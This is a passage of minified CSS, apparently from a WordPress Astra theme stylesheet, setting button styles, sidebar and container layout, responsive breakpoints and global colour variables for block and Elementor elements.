#primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#7dbb16;border-color:#7dbb16;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-7);background-color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:100;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-widget-button .elementor-button.elementor-size-sm,.elementor-widget-button .elementor-button.elementor-size-xs,.elementor-widget-button .elementor-button.elementor-size-md,.elementor-widget-button .elementor-button.elementor-size-lg,.elementor-widget-button .elementor-button.elementor-size-xl,.elementor-widget-button .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#7dbb16;border-color:#7dbb16;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;font-size:16px;font-size:1.1428571428571rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1.1428571428571rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#7dbb16;border-color:#7dbb16;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;line-height:1em;font-size:16px;font-size:1.1428571428571rem;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;font-size:16px;font-size:1.1428571428571rem;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:#7dbb16;border-color:#7dbb16;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:20px;}h2,.entry-content :where(h2){font-size:20px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:79.8%;}}@media (max-width:544px){html{font-size:79.8%;}}@media (min-width:922px){.ast-container{max-width:1180px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1140px;--wp--custom--ast-content-width-size: 1140px;--wp--custom--ast-wide-width-size: calc(1140px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link {border: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before {font-size: .6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .inline-on-mobile .sub-menu {width: 150px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-right: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;right: auto;left: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-item .ast-menu-toggle {padding: 0;right: 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {left: 100%;right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {right: -15px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-right: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;right: auto;left: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {left: 100%;right: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {right: -15px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#555454;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > 